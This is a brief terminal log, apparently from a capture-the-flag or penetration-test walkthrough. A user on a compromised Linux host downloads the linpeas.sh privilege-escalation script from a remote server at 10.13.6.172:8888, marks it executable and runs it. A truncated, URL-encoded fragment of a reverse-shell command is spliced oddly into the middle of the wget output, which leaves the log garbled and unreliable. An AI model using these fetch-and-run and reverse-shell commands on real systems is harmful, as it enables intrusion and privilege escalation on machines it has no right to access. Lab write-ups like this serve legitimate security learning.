 v0id@ubuntu:~$ wget http://10.13.6.172:8888/linpeas.sh
wget http://10.13.6.172:8888/linpeas.sh
--2021-06-11 19:34:13--  http://10.13.6.172:8888/linpeas.sh
Connecting to 10.13.6.172:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 342868 (335K) [text/x-sh]
Saving to: ‘linpeas.sh’
6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%73%68%20%2d%69%20%32%3e%26%31%7c%
linpeas.sh          100%[===================>] 334.83K   234KB/s    in 1.4s
2021-06-11 19:34:15 (234 KB/s) – ‘linpeas.sh’ saved [342868/342868]
v0id@ubuntu:~$ chmod +x linpeas.sh
chmod +x linpeas.sh
v0id@ubuntu:~$ ./linpeas.sh
./linpeas.sh